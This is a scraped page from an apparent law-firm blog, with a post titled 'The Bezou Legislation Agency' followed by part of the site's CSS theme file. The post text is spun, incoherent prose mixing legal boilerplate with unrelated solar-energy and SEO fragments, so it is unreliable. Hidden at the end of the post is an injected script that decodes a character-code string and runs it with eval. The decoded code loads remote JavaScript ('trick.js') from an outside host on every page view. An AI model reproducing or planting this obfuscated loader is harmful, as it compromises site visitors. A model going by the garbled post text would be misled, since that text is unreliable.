	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1333" class="post-1333 post type-post status-publish format-standard hentry category-law-firm tag-agency tag-bezou tag-legislation no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">The Bezou Legislation Agency</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/the-bezou-legislation-agency.html" rel="bookmark"><time class="entry-date published" datetime="2018-07-16T06:29:48+07:00">16/07/2018</time><time class="updated" datetime="2019-07-13T15:37:13+07:00">13/07/2019</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/legal/law-firm" rel="category tag">Law Firm</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.biz-logo.com/pre-designed-16/lawfirm-logo4.gif" width="254px" alt="law firm">Heidman Law Agency and Whorley Heidman Law Agency have maintained a constant underlying value throughout the Firm&#8217;s historical past… Dedication… to clients, to the integrity of the legal profession and to the neighborhood. You can too discover vendor contact info on the Texas Photo voltaic Energy Society web site and select the Discover Vendors hyperlink for his or her database of distributors who provide products or services associated to renewable vitality. If he want to purchase a website with the word SEARCH ENGINE MARKETING is I needed to create a site-polinfor positioning -> + or institution popularity phrase.</p>
<p>We provide legal companies in Greece and abroad to firms, people, public organisations and governments. Suggested CEFC China Power Company Restricted in the acquisition of 14.16% shares within the Russian oil firm Rosneft, this transaction being one of many major deals of the 12 months on the Russian market.</p>
<p>Legal Compass delivers you the full scope of knowledge, from the rankings of the Am Law 200 and NLJ 500 to intricate details and comparisons of firms&#8217; financials, staffing, purchasers, news and occasions. We believe small businesses ought to obtain the same quality of legal services as giant corporations.</p>
<p>Furthermore, we recognize the professionalism of the legal professionals and their readiness and willingness to be involved within the answer of sophisticated points which in our case demand excessive and up-to-date knowledge of local, in addition to worldwide enterprise law.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/alternative-power-applied-sciences.html" rel="prev"><span>Previous article</span> Alternative Power Applied sciences</a></div><div class="nav-next"><a href="https://www.law-blogs.org/u-s-immigration-law.html" rel="next"><span>Next article</span> U.S. Immigration Law</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/legal/law-firm" rel="category tag">Law Firm</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/agency" rel="tag">agency</a>, <a href="https://www.law-blogs.org/tag/bezou" rel="tag">bezou</a>, <a href="https://www.law-blogs.org/tag/legislation" rel="tag">legislation</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3
body_size: 7629
content:
@charset "UTF-8";
/*
Theme Name: Fooding
Theme URI: https://freeresponsivethemes.com/fooding/
Author: FameThemes
Author URI: https://www.famethemes.com/
Description: Fooding is a good-looking, featured-packed theme that allows you to tell your story in a dynamic, attractive and enjoyable way, making it perfect for food and recipes related websites.
Version: 0.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: fooding
Tested up to: 5.8
Requires PHP: 5.6
Tags: one-column, two-columns, right-sidebar, grid-layout, footer-widgets, blog, news, photography, custom-menu, custom-header, custom-colors, custom-background, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

fooding is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Structure
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#. Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
